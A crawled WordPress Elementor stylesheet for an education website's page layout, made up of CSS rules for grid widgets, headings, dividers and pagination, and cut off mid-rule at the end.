

--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962
body_size: 3724
content:
.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 